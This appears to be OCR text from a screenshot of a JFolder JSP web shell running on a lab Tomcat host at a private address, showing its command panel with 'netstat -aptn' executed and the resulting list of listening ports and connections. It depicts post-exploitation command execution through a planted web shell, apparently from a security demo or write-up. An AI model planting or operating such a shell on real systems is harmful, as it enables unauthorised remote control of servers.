 JFolder New4修改版
不安全 http://172.17.0.2:8080/shell/shell.jsp?action=command
系统命令
执行命令
netstat -aptn
执行
执行结果
Active Internet connections (servers and established) Proto Recv-Q Send-
Q Local Address Foreign Address State PID/Program name
tcp 0 0 127.0.0.1:8005 0.0.0.0:* LISTEN 8/java
tcp 0 0 0.0.0.0:8009 0.0.0.0:* LISTEN 8/java
tcp 0 0 0.0.0.0:8778 0.0.0.0:* LISTEN 8/java
tcp 0 0 127.0.0.11:36013 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:8080 0.0.0.0:* LISTEN 8/java
tcp 0 0 192.168.1.128:8080 192.168.1.129:48082 ESTABLISHED 8/java
tcp 0 0 192.168.1.128:8080 192.168.1.129:48080 ESTABLISHED 8/java